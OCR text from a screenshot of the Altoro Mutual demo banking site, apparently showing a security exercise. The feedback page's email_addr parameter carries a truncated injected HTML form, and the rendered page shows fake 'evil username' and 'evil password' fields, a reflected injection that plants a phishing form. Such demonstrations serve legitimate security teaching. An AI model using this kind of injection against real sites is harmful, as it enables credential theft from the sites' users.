 Altoro Mutual
localhost:8080/altoromutual/feedbacksuccess.jsp?email_addr=<form method="POST" acti
130%
Sign Off | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
PERSONAL
Deposit Product
Checking
Loan Products
Cards
Investments & Insurance
Other Services
SMALL BUSINESS
Deposit Products
Lending Services
Cards
Insurance
Retirement
Other Services
INSIDE ALTORO MUTUAL
About Us
Contact Us
Locations
Investor Relations
Press Room
Careers
Subscribe
Thank You
Thank you for your comments. They will be reviewed by our Customer Service staff and given the full attention that they deserve. However, the email
you gave is incorrect (
evil username
evil password
Submit Query) and you will not receive a response.
Privacy Policy | Security Statement | Server Status Check | REST API | © 2024 Altoro Mutual, Inc. This web application is open source! Get your copy from GitHub and take advantage of advanced features